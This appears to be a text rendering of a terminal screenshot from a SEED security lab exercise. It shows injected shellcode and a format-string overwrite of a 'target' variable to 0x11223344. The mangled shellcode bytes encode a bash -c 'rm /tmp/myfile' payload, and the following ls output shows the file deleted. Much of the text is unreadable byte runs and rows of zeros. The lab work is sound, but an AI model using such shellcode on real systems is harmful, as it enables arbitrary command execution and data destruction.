 000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000
Terminator En 3:18 AM
/bin/bash
/bin/bash 66x24
0000000000000040404040����������������1�Phbash////h/bin��1�Ph-ccc�
�1�Rhile h/myfh/tmph/rm h/bin��1�QRPS��1�1��
The value of the 'target' variable (after): 0x11223344
^C
[10/16/20]seed@VM:~/Desktop$ ls /tmp
config-err-MXHjxn
orbit-seed
systemd-private-1ec20fd1def74ed391e74425e4e75296-colord.service-M0
jLTR
systemd-private-1ec20fd1def74ed391e74425e4e75296-rtkit-daemon.serv
ice-c1zzcy
unity_support_test.1
[10/16/20]seed@VM:~/Desktop$